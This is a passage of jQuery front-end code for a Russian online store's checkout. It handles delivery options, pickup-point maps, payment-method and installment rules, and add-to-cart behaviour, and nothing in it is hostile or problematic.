						dl.ecommerce.items[i] = {
							item_name:      p.name,
							item_id:        p.sc_id,
							item_brand:     p.manuf,
							item_category:  p.cat1,
							item_category2: p.cat2,
							item_category3: p.cat3,
							quantity:       p.num,
							price:          p.price
						}
					});
					dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
					dataLayer.push(dl);
					
					//console.log(dl);
					
					setTimeout(function() { window.location = json.pay_url; }, 5000);
				}
				else if (json.order_id) {
					window.location = '/order/' + json.order_id + '/';
					
					/*$("[data-popup-order-title]").html('Ваш заказ<br>успешно оформлен');
					$("[data-popup-order-id]").html(json.order_id);
					$("[data-popup-order-text]").html('На Ваш e-mail (' + json.order_email + ') выслано письмо с полной информацией о заказе. В ближайшее время наш менеджер свяжется с вами для подтверждения заказа!');
					$("[data-popup-opener=cart-order]").click();*/
				}
				else form_act_unknown_error();
			});
			
		}
	});
});

function cart_delivery_form_update(delivery_id = 0) {
	var $form_delivery = $("[data-cart-form-delivery]");
	
	var $addrCity = $form_delivery.find("input[name=address_city]");
	
	if (!delivery_id) delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
	var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
	var city = $addrCity.val();
	
	$("[data-cart-tariff]").hide();
	
	if (delivery_id == 9) {
		$("[data-delivery-title=left]").html('Доставка');
		$("[data-delivery-title=right]").html('Стоимость доставки');
		$("[data-delivery-payonline]").hide();
	}
	else if (ur) {
		$("[data-delivery-title]").html('Вознаграждение за организацию доставки');
		$("[data-delivery-payonline]").hide();
	}
	else {
		$("[data-delivery-title]").html('Предварительная стоимость доставки');
		$("[data-delivery-payonline]").show();
		//$("[data-delivery-title=left]").html('Доставка');
		//$("[data-delivery-title=right]").html('Стоимость доставки');
	}
	
	$("[data-modal-opener=city-form] span").html(city ? city : '<em>город доставки</em>');
	
	var ch_city = (city == old_city) ? 0 : 1;
	
	//alert(city + ' == ' + old_city);
	
	var $delDate = $("[data-cart-delivery-date]");
	$delDate.hide();
	
	var $delPrice = $("[data-cart-delivery-price]");
	$delPrice.hide();
	$("[data-cart-free-delivery]").addClass('hidden');
	
	$("[data-cart-pvz]").hide();
	$("[data-cart-pvz] [data-validate-type]").addClass('hide');
	
	$("[data-cart-datetime]").hide();
	$("[data-cart-datetime] [data-validate-type]").addClass('hide');
	
	$("[data-cart-address]").hide();
	$("[data-cart-address] [data-validate-type]").addClass('hide');
	
	$("[data-cart-delivery-error]").addClass('_hide');
	$("[data-cart-payment]").hide();
	$("[data-cart-dolyame]").hide();
	$("[data-cart-podeli]").hide();
	$("[data-cart-split]").hide();
	$("[data-cart-sum-all]").hide();
	$("[data-cart-sum-pre]").show();
	
	if (city) {
		$("[data-pvz-input]").val('');
		if (ch_city) {
			$("[data-cart-delivery]").hide();
			$("[data-cart-delivery-block]").show();
			if (old_city != '') {
				$("[data-cart-pvz]").removeClass('_pvz');
				$("input[name=address_pvz]").val('');
			}
		}
		$("[data-cart-delivery-waiting]").show();
		
		var old_delivery_id = delivery_id;

		if (addr_in_mkad == -2) is_addr_in_mkad();

		$.getJSON("/ajax/cart2.php?action=delivery&delivery_id=" + delivery_id + "&ur=" + ur + "&city=" + encodeURIComponent(city) + "&" + $("[data-cart-params-delivery]").val() + (((delivery_id == 21) || (delivery_id == 1) || (delivery_id == 22)) ? ("&addr_in_mkad=" + addr_in_mkad) : ""), function (json) {
			$("[data-cart-form-delivery] [data-cart-today]").val(json.today);
			$("[data-cart-form-delivery] [data-cart-hour]").val(json.hour);
			$("[data-cart-pvz] input[name=city_cdek_code]").val(json.city_cdek_code);
			$("[data-cart-pvz] input[name=city_cse_code]").val(json.city_cse_code);
			
			//alert(delivery_id);
			
			if (json.is_true_city) {
				city = json.city;
				delivery_id = Number(json.delivery_id);
				
				if (!delivery_id || (old_delivery_id != delivery_id)) {
					$("[data-cart-block=delivery]").removeClass('_complete').removeClass('_ok');
				}
				
				if (delivery_id > 0) {
					delivery_price = json.delivery_price;
					delivery_price_dcard = json.delivery_price_dcard;
					delivery_price77 = json.delivery_price77;
					delivery_price77_dcard = json.delivery_price77_dcard;
					delivery_free = json.delivery_free;
					
					$.each(json.tariffs, function(t_ind, t_row) {
						var $t = $("[data-cart-tariff=" + delivery_id + "_" + t_ind + "]");
						var $t_s = $t.find("[data-cart-tariff-select]");
						$t.find("[data-cart-tariff-days]").html(t_row.days);
						$t.show();
						
						$t_s.data('cartTariffDates', t_row.dates);
						$t_s.data('cartTariffPrice', t_row.price);
						$t_s.data('cartTariffPriceDcard', t_row.price_dcard);
						$t_s.data('cartTariffPrice77', t_row.price77);
						$t_s.data('cartTariffPrice77Dcard', t_row.price77_dcard);
					});
					
					var pr_pre = ((delivery_id != 6) && $block_dcard.hasClass('_card-bonus')) ? delivery_price77_dcard : delivery_price77;
					if (pr_pre >= 0) {
						var pr = pr_pre;
						if (pr == 0) {
							if (delivery_id == 9) pr = '<font class="p4">рассчитывается сотрудниками транспортной компании и оплачивается при получении</font>';
							else pr = 'Бесплатно';
						}
						else pr = l_money_format(pr) + ' ₽';
						
						$delPrice.find('span').html(pr);
						$delPrice.show();
						
						if (delivery_id == 9) {}
						else if (json.delivery_free == -1) {
							$("[data-cart-free-delivery]").html('Бесплатная доставка');
							$("[data-cart-free-delivery=on]").removeClass('hidden');
						}
						else if (json.delivery_free > 0) {
							$("[data-cart-free-delivery]").html('Бесплатная доставка при заказе от&nbsp;' + l_money_format(json.delivery_free) + '&nbsp;₽');
							if (pr_pre > 0) $("[data-cart-free-delivery=off]").removeClass('hidden');
							else $("[data-cart-free-delivery=on]").removeClass('hidden');
						}
					}
					
					if (json.delivery_days) {
						$delDate.find('span').html(json.delivery_days);
						$delDate.show();
					}
					
					if (json.tariff_id) {
						$("[data-cart-tariff=" + delivery_id + "_" + json.tariff_id + "] [data-cart-tariff-select]").click();
						//alert(json.tariff_id);
					}
				}
				
				cart_update_sum();
				
				
				$("[data-cart-delivery]").hide();
				$("[data-cart-delivery-select]").prop('checked', false);
				
				if (json.delivery_arr.length == 0) {
					$("[data-cart-delivery-block]").hide();
					$("[data-cart-delivery-error=noone]").removeClass('_hide');
				}
				else {
					$("[data-cart-delivery-block]").show();
					$.each(json.delivery_arr, function(i, item) {
						$("[data-cart-delivery=" + item + "]").show();
					});
					if (delivery_id) $("[data-cart-delivery=" + delivery_id + "]").find("[data-cart-delivery-select]").prop('checked', true);
				}
				$("[data-cart-delivery-section]").removeClass('_city_off');
			}
			else {
				city = '';
				//$("[data-cart-delivery-error=nocity]").removeClass('_hide');
				$("[data-cart-delivery-block]").hide();
			}
			
			$("[data-cart-delivery-waiting]").hide();
			
			
			
			if (json.delivery_dates) {
				var old_date = json.delivery_date;
				if (old_date == '') old_date = $cart_date.val();
				var old_time = json.delivery_time;
				if (old_time == '') old_time = $cart_time.val();
				var options = '<option value="">-- выберите дату --</option>';
				$.each(json.delivery_dates, function(ind, val) {
					options += '<option value="' + ind + '"' + ((ind == old_date) ? ' selected' : '') + '>' + val + '</option>';
				});
				$cart_date.html(options);
				$cart_date.customselect('destroy');
				$cart_date.customselect({search: false, keyboard: false});
				$("[data-cart-datetime-date]").find("input").attr('readonly', true);
				
				options = '<option value="">-- выберите время --</option>';
				$.each(json.delivery_times, function(ind, val) {
					options += '<option value="' + ind + '"' + ((ind == old_time) ? ' selected' : '') + '>' + val + '</option>';
				});
				$cart_time.html(options);
				$cart_time.customselect('destroy');
				$cart_time.customselect({search: false, keyboard: false});
				$("[data-cart-datetime-time]").find("input").attr('readonly', true);
				
				$("[data-cart-datetime]").show();
				$("[data-cart-datetime] [data-validate-type]").removeClass('hide');
			}
												
			//Армения и Кыргызстан
			//if ((delivery_id == 16) || (delivery_id == 17)) $("[data-cart-postcode] label").html('Индекс*');
			//else $("[data-cart-postcode] label").html('Индекс');
			
			//alert(delivery_id + " in [" + DELIVERY_PVZ + "] = " + $.inArray(delivery_id, DELIVERY_PVZ));
			
			if ($.inArray(delivery_id, DELIVERY_PVZ) !== -1) {
				var $pvz = $("input[name=address_pvz]");
				var old_pvz = $pvz.val();
				var clear_pvz = 1;
				
				//alert(old_pvz);
				
				cart_myMap_pvz.geoObjects.removeAll();
				
				var la_start = 0;
				var lo_start = 0;
					
				var la_sel = 0;
				var lo_sel = 0;
					
				var num = 0;
				
				$.each(json.pvz_arr, function(i, item) {
					if (item.longitude) {
						num++;
						if (item.code == old_pvz) {
							la_sel = item.latitude;
							lo_sel = item.longitude;
							
							$("[data-cart-pvz-name] p").html(item.address);
							$("[data-cart-pvz-info] ._worktime").html(item.worktime);
							$("[data-cart-pvz-info] ._tel").html(item.tel);
							$("[data-cart-pvz-info] ._comment").html(item.comment);
							$("[data-cart-pvz]").addClass('_pvz');

							is_addr_in_mkad([Number(item.latitude), Number(item.longitude)]);
							
							clear_pvz = 0;
						}
						la_start += Number(item.latitude);
						lo_start += Number(item.longitude);
						
						var aaa = new ymaps.Placemark(
							[item.latitude, item.longitude], {
								code: item.code,
								name: item.address,
								worktime: item.worktime,
								tel: item.tel,
								comment: item.comment
							}, {
								balloonContentLayout: BalloonContentLayout,
								preset: (item.code == old_pvz) ? 'islands#redIcon' : 'islands#blueIcon',
							}
						);
						
						cart_myMap_pvz.geoObjects.add(aaa);
						
						
			
						aaa.events.add('click', function (e) {
							$pvz.val(e.get('target').properties.get('code'));
							
							$("[data-cart-pvz-name] p").html(e.get('target').properties.get('name'));
							$("[data-cart-pvz-info] ._worktime").html(e.get('target').properties.get('worktime'));
							$("[data-cart-pvz-info] ._tel").html(e.get('target').properties.get('tel'));
							$("[data-cart-pvz-info] ._comment").html(e.get('target').properties.get('comment'));
							$("[data-cart-pvz]").addClass('_pvz');

							is_addr_in_mkad([Number(item.latitude), Number(item.longitude)]);
							
							return false;
						});
					}
					
				});
				
				if (num) {
					if (la_sel) {
						la_start = la_sel;
						lo_start = lo_sel;
					}
					else {
						la_start = la_start / num;
						lo_start = lo_start / num;
					}
					
					cart_myMap_pvz.setCenter([la_start, lo_start], 12);
				}
				
				if (clear_pvz) {
					$pvz.val('');
					$("[data-cart-pvz]").removeClass('_pvz');
				}
				
				$("[data-cart-pvz]").show();
				$("[data-cart-pvz] [data-validate-type]").removeClass('hide');
			}
			else if (delivery_id > 0) {
				$("[data-cart-address]").show();
				$("[data-cart-address-new] [data-validate-type]").removeClass('hide');
			}
			
			old_city = city;
			
			if (city != $addrCity.val()) $addrCity.val(city);
		});
	}
	else {
		//$("[data-cart-delivery-error=nocity]").removeClass('_hide');
		$("[data-cart-delivery-block]").hide();
		$("[data-cart-delivery-select]").prop('checked', false);
		
		old_city = city;
		
		if (city != $addrCity.val()) $addrCity.val(city);
		
		$("[data-cart-delivery-section]").addClass('_city_off');
	}
}

function cart_payment_form_update() {
	var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
	
	var delivery_id;
	if ($("[data-cart-delivery-switch=2]._selected").length) delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
	else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
	else delivery_id = 0;
	
	if (ur && (delivery_id != 9)) {}
	else {
		$("[data-delivery-title=left]").html('Доставка');
		$("[data-delivery-title=right]").html('Стоимость доставки');
	}
	
	var old_payment_id = $("[data-cart-payment] input[name=payment_id]:not([disabled]):checked").val();
	
	var sum = Number($("[data-cart-sum-all]").attr('data-cart-sum-all'));
	
	$("[data-cart-payment-error]").addClass('_hide');
	
	$("[data-cart-payment]").hide().removeClass('_mb_cert');
	$("[data-cart-dolyame]").hide();
	$("[data-cart-podeli]").hide();
	$("[data-cart-split]").hide();
	$("[data-cart-confirm-tp]").hide();
	
	$("[data-cart-payment] input[name=payment_id]").prop('disabled', true);
	
	if (delivery_id == 6) {
		$("[data-cart-payment=1]").show();
		$("[data-cart-payment=1] input[name=payment_id]").prop('disabled', false);
		
		if (cart_sum_cert > 0) {
			$("[data-cart-cert-added-input-on]").prop("checked", false);
			cart_sum_cert = 0;
		}
		
		$("[data-cart-cert-added]").addClass('hidden');
		$("[data-modal-opener=add-certificate]").addClass('hidden');
	}
	else if (delivery_id) {
		$("[data-cart-confirm-tp]").show();
		
		var na_zakaz = Number($("[data-cart-na-zakaz]").val());
		var only_sert = Number($("[data-cart-only-sert]").val());
		var is_sert = Number($("[data-cart-is-sert]").val());
		var gabarit = Number($("[data-cart-gabarit]").val());
		var is_marking = Number($("[data-cart-is-marking]").val());
		
		//console.log('is_sert = ' + is_sert);
		
		if (is_sert) {
			if (cart_sum_cert > 0) {
				$("[data-cart-cert-added-input-on]").prop("checked", false);
				cart_sum_cert = 0;
			}
			$("[data-cart-cert-added]").addClass('hidden');
			$("[data-modal-opener=add-certificate]").addClass('hidden');
		}
		else {
			//console.log('old_payment_id = ' + old_payment_id);
			//console.log('sum_cert = ' + sum_cert);
			
			if ((old_payment_id == 1) || (old_payment_id == PAYMENTS_ONLINE.ALFA_SBP) || (old_payment_id == PAYMENTS_ONLINE.ALFA_CARD)) {
				if (cart_sum_cert > 0) $("[data-cart-cert-added]").removeClass('hidden');
				//else 
				$("[data-modal-opener=add-certificate]").removeClass('hidden');
			}
		}

		//предупреждение об увеличенных сроках доставки #cooldown
		if (sum < 50000) $("[data-cart-payment-cooldown]").hide();
		else $("[data-cart-payment-cooldown]").show();
		
		var _p = 0;
		$.each($("[data-cart-payment]"), function(i, item) {
			var payment_id = Number($(item).data('cartPayment'));
			
			//alert(DELIVERY_UR_PAYMENTS[ur][delivery_id]);
			
			if ((gabarit || (is_sert == 1)) && (payment_id == 1)) {}
			else if ((na_zakaz > 0) && !ur && ($.inArray(payment_id, PAYMENTS_ONLINE.ALL) == -1)) {}
			else if ((na_zakaz > 0) && ur && (payment_id != 3)) {}
			else if (DELIVERY_UR_PAYMENTS[ur][delivery_id] === undefined) { }
			else if ($.inArray(payment_id, DELIVERY_UR_PAYMENTS[ur][delivery_id]) == -1) { }
			//Если в корзине только сертификаты, оплата наличными только при самовывозе
			else if ((only_sert == 1) && (delivery_id != 6) && (payment_id == 1)) {}
			//else if (is_marking && (payment_id == PAYMENTS_ONLINE.ALFA_SBP)) {}
			else if ((payment_id == PAYMENTS_ONLINE.ALFA_PODELI) && ((is_sert == 1) || (sum < 5000) || (sum > 30000))) { }
			else if ((payment_id == PAYMENTS_ONLINE.DOLYAME) && ((is_sert == 1) || (sum < 5000) || (sum > 300000))) {}
			else if ((payment_id == PAYMENTS_ONLINE.TINKOFF) && ((is_sert == 1) || (sum < 30000) || (sum > 200000))) {}
			//else if ((payment_id == PAYMENTS_ONLINE.YANDEXPAY_CARD) && is_marking) {}
			else if ((payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT) && ((is_sert == 1) || (sum < 5000) || (sum > 150000))) {}//is_marking ||
			else if ((delivery_id == 21) && (sum >= 50000) && ((payment_id == PAYMENTS_ONLINE.DOLYAME) || (payment_id == PAYMENTS_ONLINE.TINKOFF) || (payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT))) {} //Запрет рассрочек для экспрес-доставки при сумме от 50к #cooldown
			else {
				var _mb_cert = 0;
				if (!((payment_id == 1) || (payment_id == PAYMENTS_ONLINE.ALFA_SBP) || (payment_id == PAYMENTS_ONLINE.ALFA_CARD))) {
					$(item).addClass('_mb_cert');
					_mb_cert = 1;
				}
				
				if ((cart_sum_cert > 0) && _mb_cert) {}
				else {
					$(item).show();
					$(item).find("input[name=payment_id]").prop('disabled', false);
					
					if (!_p) {
						if (!$(item).find('input[name=payment_id]').prop('checked')) $(item).find('input[name=payment_id]').click();
						_p = 1;
					}
					
					if ((payment_id == PAYMENTS_ONLINE.DOLYAME) && $(item).find('input[name=payment_id]').prop('checked')) {
						cart_dolyame_show(sum);
					}
					else if ((payment_id == PAYMENTS_ONLINE.ALFA_PODELI) && $(item).find('input[name=payment_id]').prop('checked')) {
						cart_podeli_show(sum);
					}
					else if ((payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT) && $(item).find('input[name=payment_id]').prop('checked')) {
						cart_split_show(sum);
					}
				}
			}
		});
	}
}

function cart_podeli_show(sum) {
	$("[data-cart-podeli]").show();
	var podeli_quarter = Math.floor(sum*100/4)/100;
	var podeli_quarter4 = sum - 3*podeli_quarter;
	$("[data-cart-podeli-quarter]").html(l_money_format(podeli_quarter, 2));
	$("[data-cart-podeli-quarter=4]").html(l_money_format(podeli_quarter4, 2));
}
function cart_dolyame_show(sum) {
	$("[data-cart-dolyame]").show();
	var dolyame_quarter = Math.floor(sum/4);
	var dolyame_quarter4 = sum - 3*dolyame_quarter;
	$("[data-cart-dolyame-quarter]").html(l_money_format(dolyame_quarter, 0));
	$("[data-cart-dolyame-quarter=4]").html(l_money_format(dolyame_quarter4, 0));
}
function cart_split_show(sum) {
	$("[data-cart-split]").show();
	var split_quarter = Math.floor(sum/4);
	var split_quarter4 = sum - 3*split_quarter;
	$("[data-cart-split-quarter]").html(l_money_format(split_quarter, 0));
	$("[data-cart-split-quarter=4]").html(l_money_format(split_quarter4, 0));
}

//Заказ из списка
function try_add2cart(item, is_click = true) {
	var $prod_block = $(item).parents("[data-prod-id]");
	var $sizecolors = $prod_block.find("[data-prod-sizecolors]");
	var prod_id     = $prod_block.data('prodId');
	var catalog_id  = $prod_block.data('prodCatalogId');
	var color       = $prod_block.data('prodColor');
	var size        = '';
	var sc_id       = $prod_block.data('prodScId');
	var shtuki     = 1;
	
	//console.log($sizecolors.attr("data-prod-sizecolors") + "---" + is_click);
	
	if ($sizecolors.attr("data-prod-sizecolors") == "2") {
		if (is_click) __add2cart(prod_id, sc_id, shtuki);
	}
	else if ($sizecolors.attr("data-prod-sizecolors") == "1") {
		//console.log('hasClass before ' + prod_id + ' ' + $prod_block.hasClass('_props-opened'));
		$prod_block.addClass('_props-opened');
		//console.log('hasClass after ' + prod_id + ' ' + $prod_block.hasClass('_props-opened'));
	}
	else if ($sizecolors.attr("data-prod-sizecolors") == "3") {
	}
	else {
		$sizecolors.attr("data-prod-sizecolors", 3);
		$.getJSON('/ajax/product.php?action=sizecolors&product_id=' + prod_id + '&color=' + encodeURIComponent(color) + '&size=' + encodeURIComponent(size) + '&num=' + shtuki + '&sc_id=' + sc_id, function(json) {
			if (json) {
				//console.log(json);
				if (json.sc_id) {
					sc_id = json.sc_id;
					color = json.color;
					size  = json.size;
					
					shtuki = json.shtuki;
						
					var is_colors = 0;
					var is_sizes = 0;
						
					var colors_num = 0;
					$.each(json.colors_all, function(i, c) { if (c.color) colors_num++; });
					
					//if (colors_num > 1) {
					if ((colors_num > 1) || (colors_num && sizes_num)) {
						var colors = '';
						$.each(json.colors_all, function(i, c) {
							if (c.color) {
								colors += '<li class="product-card__inputs-item">' + 
									'<label class="product-card__color">' + 
									'<input class="product-card__radio-input" type="radio" name="color" value="' + c.color + '" data-value="' + c.rgb + '"' + ((c.color == color) ? ' checked' : '') + ' data-color-image="' + c.image + '" data-color-image-l="' + c.image_l + '">';
								if (c.rgb) colors += '<span class="button _color _white product-card__input-span" style="background:' + ((c.rgb == 'multicolor') ? 'url(/img/clrs_14.svg?1) center no-repeat' : ('#' + c.rgb)) + ';" aria-label="' + c.color + '" title="' + c.color + '"></span>';
								else colors += '<span class="button _size _bd-white product-card__input-span" aria-label="' + c.color + '">' + c.color + '</span>';
								colors += '</label></li>';
								if (c.color == color) {
									if (c.rgb == 'multicolor') $prod_block.find("[data-prod-card-color]").css('background', 'url(/img/clrs_14.svg?1) center no-repeat');
									else if (c.rgb) $prod_block.find("[data-prod-card-color]").css('background', '#' + c.rgb);
									else {
										$prod_block.find("[data-prod-card-color]").html(c.color);
										$prod_block.find("[data-prod-card-color]").removeClass('_color').removeClass('_white').addClass(' _size').addClass('_bd-white');
									}
								}
							}
						});
						is_colors = 1;
						$prod_block.find("[data-prod-colors] ul").html(colors);
						$prod_block.find("[data-prod-colors]").show();
					}
					else {
						$prod_block.find("[data-prod-colors]").hide();
						$prod_block.find("[data-prod-card-color]").hide();
					}
					
					var sizes_num = 0;
					$.each(json.sizes_all, function(s, sn) { sizes_num++; });
					
					//if (((colors_num > 1) && sizes_num) || (sizes_num > 1)) {
					if (sizes_num) {
						var sizes = '';
						$.each(json.sizes_all, function(s, sn) {
							var dis = json.colors_all[color].sizes[s] === undefined;
							sizes += '<li class="product-card__inputs-item">' +
								'<label class="product-card__size">' + 
								'<input class="product-card__radio-input" type="radio" name="size" value="' + s + '" data-value="' + sn + '"' + (dis ? ' disabled' : '') + '>' + 
								'<span class="button _size _bd-white product-card__input-span" aria-label="' + s + '">' + sn + '</span></label></li>';
							
							/*if ((colors_num <= 1) && (sizes_num == 1) && !dis) {
								$prod_block.find("[data-prod-card-size]").html(sn);
								sc_id = json.colors_all[color].sizes[s][0];
								$(item).data('prodScId', sc_id);
								$prod_block.addClass('_props-checked');
							}*/
						});
						
						is_sizes = 1;
						$prod_block.find("[data-prod-sizes] ul").html(sizes);
						$prod_block.find("[data-prod-sizes]").show();
						
						var w = 0;
						$prod_block.find("[data-prod-sizes] ul li").each(function(){
							w  += $(this).outerWidth(true);
						});
						
						if ($prod_block.find("[data-prod-sizes] ul").width() >= w) $prod_block.find("[data-product-sizes-next]").hide();
					}
					else {
						$prod_block.find("[data-prod-sizes]").hide();
						$prod_block.find("[data-prod-card-size]").hide();
					}
					
					if (is_colors || is_sizes) {// Если требуется выбрать цвет или размер
						$prod_block.find("[data-prod-colors] input").click(function() {
							$prod_block.find("[data-prod-sizes] input").prop('checked', false).prop('disabled', true);
							color = $(this).val();
							
							var image = $(this).data('colorImage');
							if (image) {
								$prod_block.find(".product-card__photo").attr('src', image).attr('srcset', $(this).data('colorImageL'));
							}
							
							
							if ($(this).data('value') != '') {
								$prod_block.find("[data-prod-card-color]").addClass('_color').addClass('_white').removeClass(' _size').removeClass('_bd-white');
								if ($(this).data('value') == 'multicolor') $prod_block.find("[data-prod-card-color]").css('background', 'url(/img/clrs_14.svg?1) center no-repeat');
								else $prod_block.find("[data-prod-card-color]").css('background', '#' + $(this).data('value'));
							}
							else {
								$prod_block.find("[data-prod-card-color]").removeClass('_color').removeClass('_white').addClass(' _size').addClass('_bd-white');
								$prod_block.find("[data-prod-card-color]").html(color);
							}
							
							if (is_sizes) {
								$.each(json.colors_all[color].sizes, function(s, sn) {
									$prod_block.find("[data-prod-sizes] input[value=" + s.replace('.', '\\.').replace('(', '\\(').replace(')', '\\)') + "]").prop('disabled', false);
								});
							}
							else {
								sc_id = json.colors_all[color].sizes[''][0];
								$(item).data('prodScId', sc_id);
								$prod_block.addClass('_props-checked');
							}
						});
						
						if (colors_num == 1) $prod_block.find("[data-prod-colors] input").click();
						
						$prod_block.find("[data-prod-sizes] input").click(function() {
							if (!$(this).prop('disabled')) {
								size = $(this).val();
								$prod_block.find("[data-prod-card-size]").html($(this).data('value'));
								sc_id = json.colors_all[color].sizes[size][0];
								$(item).data('prodScId', sc_id);
								$prod_block.addClass('_props-checked');
							}
						});
						
						if (sizes_num == 1) $prod_block.find("[data-prod-sizes] input").click();
						
						$prod_block.find("[data-prod-card-back]").click(function() {
							$prod_block.removeClass('_props-checked');
						});
						
						$prod_block.find("[data-prod-add-to-cart]").click(function() {
							__add2cart(prod_id, $(item).data('prodScId'), shtuki);
						});
						
						$prod_block.addClass('_props-opened');
						$sizecolors.attr("data-prod-sizecolors", 1);
					}
					else {
						$sizecolors.attr("data-prod-sizecolors", 2);
						if (is_click) __add2cart(prod_id, sc_id, shtuki);
					}
				}
			}
			
			$sizecolors.mouseleave(function() {
				$prod_block.removeClass('_props-opened');
			});
			
			$prod_block.find("[data-prod-sizecolors-closer]").click(function() {
				$prod_block.removeClass('_props-opened');
				//console.log('removeClass 3');
				//$prod_block.find("[data-prod-sizecolors-closer]").off('click');
			});
		});
	}
	
	function __add2cart(prod_id, sc_id, num) {
		$.getJSON('/ajax/product.php?action=nal&sc_id=' + sc_id, function(json) {
			if (num > json.zakaz_num) form_act_unknown_error();
			else if (num > json.inet_num) {
				$("[data-popup-opener=product-to-order]").click();
				$("[data-add-to-cart-ok]").click(function (e) {
					e.preventDefault();
					add2cart(prod_id, sc_id, num);
					$("[data-add-to-cart-ok]").off('click');
					$(this).parents("[data-popup]").find("[data-popup-closer]").click();
				});
			}
			else add2cart(prod_id, sc_id, num);
			//$prod_block.removeClass('_props-checked').removeClass('_props-opened');
		});
	}
}

function add2cart(prod_id, sc_id, num) {
	$.getJSON("/ajax/cart2.php?action=add&prod_id=" + prod_id + "&sc_id=" + sc_id + "&num=" + num, function (json) {
		if (json.err > 0) form_act_unknown_error();
		else {
			var ok_num = Number(json.num);
			var txt = '';
			
			if (ok_num == -1) form_act('Произошла ошибка', 'Извините, товара больше нет в наличии', '', 1);
			else {
				$("[data-notification-cart-image]").attr('src', json.prod.image);
				//$("[data-notification-cart-url]").attr('href', json.prod.url);
				$("[data-notification-cart-name]").html(json.prod.name);
				
				if (ok_num == num) {
					$("[data-notification-cart-act]").html('Товар добавлен в корзину:');
					$("[data-notification-cart-act]").removeClass('red_dark');
				}
				else if (ok_num > 0) {
					$("[data-notification-cart-act]").html('Добавлено ' + ok_num + ' вместо ' + num);
					$("[data-notification-cart-act]").addClass('red_dark');
				}
				else if (ok_num == 0) {
					$("[data-notification-cart-act]").html('Товар уже есть в корзине.<br>Перейдите в корзину для изменения количества');
					$("[data-notification-cart-act]").addClass('red_dark');
				}
				$("[data-notification]").removeClass('_hide').addClass('_cart');
				
				//$("[data-cart-empty]").hide();
				//$("[data-cart-items]").show();
				//$("[data-cart-section]").addClass('_shop').removeClass('_empty');
				$("[data-top-cart-num]").html(json.cart_num);
				$("[data-top-cart-num]").show();
				//$("[data-cart-num]").html(json.cart_num + ' товар' + suffix(json.cart_num, ['ов', '', 'а']));
				//$("[data-cart-sum]").html(l_money_format(json.cart_sum) + ' ₽');
				//$("[data-cart-sum]").data('cartSum', json.cart_sum);
				
				if (ok_num > 0) {
					google_add2cart(json.prod, ok_num);
				}
			}
		}
	});
}

function add2cart_list(prod) {
	var $item = $("[data-cart-item=0]").eq(0).clone();
	
	$item.attr("data-cart-item", prod.sc_id);
	$item.attr("data-cart-item-product", prod.prod_id);
	$item.find("[data-cart-item-name]").html(prod.name);
	$item.find("[data-cart-item-url]").attr('href', prod.url);
	$item.find("[data-cart-item-price]").html(l_money_format(prod.price*prod.num) + ' ₽');
	if (prod.color_rgb) {
		if (prod.color_rgb == 'multicolor') $item.find("[data-cart-item-color-rgb]").css('background', 'url(/img/clrs_14.svg?1) center no-repeat');
		else $item.find("[data-cart-item-color-rgb]").css('background', '#' + prod.color_rgb);
		$item.find("[data-cart-item-color-rgb]").attr('aria-label', prod.color).attr('title', prod.color);
		$item.find("[data-cart-item-color-rgb]").show();
		$item.find("[data-cart-item-color]").hide();
	}
	else {
		$item.find("[data-cart-item-color-rgb]").hide();
		if (prod.color) {
			$item.find("[data-cart-item-color]").html(prod.color);	
			$item.find("[data-cart-item-color]").show();
		}
		else $item.find("[data-cart-item-color]").hide();
	}
	if (prod.size) {
		$item.find("[data-cart-item-size]").html(prod.size);	
		$item.find("[data-cart-item-size]").show();
	}
	else $item.find("[data-cart-item-size]").hide();
	$item.find("[data-cart-item-image]").attr('src', prod.image);
	$item.find("[data-cart-item-nal]").html(prod.nal_txt);
	$item.find("[data-cart-counter]").attr("data-cart-counter", prod.max_num);
	$item.find("[data-cart-counter]").attr("data-cart-counter-shtuki", prod.shtuki);
	$item.find("[data-cart-counter-input]").html(prod.num);
	
	if (Number(prod.num) > Number(prod.shtuki)) $item.find("[data-cart-counter-down]").removeClass('disabled');
	else $item.find("[data-cart-counter-down]").addClass('disabled');
	
	//alert(prod.num + " < " + prod.max_num + " = " + (prod.num < prod.max_num));
	
	if (Number(prod.num) < Number(prod.max_num)) $item.find("[data-cart-counter-up]").removeClass('disabled');
	else $item.find("[data-cart-counter-up]").addClass('disabled');
	
	$item.show();
	
	var $item_nc = $item.clone();
	$item_nc.find("[data-cart-item-controls]").remove();
	
	$("[data-cart-items]").append($item);
	$("[data-cart-items-nc]").append($item_nc);
	
	cart_counter($item.find("[data-cart-counter]"));
					
	$item.find("[data-cart-item-del]").click(function() {
		cart_update(prod.prod_id, prod.sc_id, 0, 0 - prod.num, prod);
		return false;
	});
}

function cart_counter($self) {
	var $inp = $self.find('[data-cart-counter-input]'),
		$up = $self.find('[data-cart-counter-up]'),
		$down = $self.find('[data-cart-counter-down]'),
		$item = $self.parents("[data-cart-item]"),
		sc_id = $item.data("cartItem"),
		prod_id = $item.data("cartItemProduct");
	$up.on('click', function(e) {
		if (!$(this).hasClass('disabled')) {
			var max_num = Number($self.data("cartCounter"));
			var new_val = Number($inp.html());
			var shtuki = Number($self.data("cartCounterShtuki"));
			if (shtuki != 10) shtuki = 1;
				
			if ($.isNumeric(new_val)) new_val += shtuki;
			else new_val = shtuki;
			if (new_val > max_num) new_val = max_num;
			if (new_val < shtuki) new_val = shtuki;

			if (new_val > shtuki) $down.removeClass('disabled');
			else $down.addClass('disabled');
			$inp.html(new_val);
			$inp.data("cartCounterInput", new_val);
			
			if (new_val == max_num) $up.addClass('disabled');
			else $up.removeClass('disabled');
				
			cart_update(prod_id, sc_id, new_val, 1);
		}
		e.preventDefault();
	});
	$down.on('click', function(e){
		if (!$(this).hasClass('disabled')) {
			var max_num = $self.data("cartCounter");
			var new_val = Number($inp.html());
			var shtuki = Number($self.data("cartCounterShtuki"));
			if (shtuki != 10) shtuki = 1;
					
			if ($.isNumeric(new_val)) new_val -= shtuki;
			else new_val = shtuki;
			if (new_val > max_num) new_val = max_num;
			if (new_val < shtuki) new_val = shtuki;

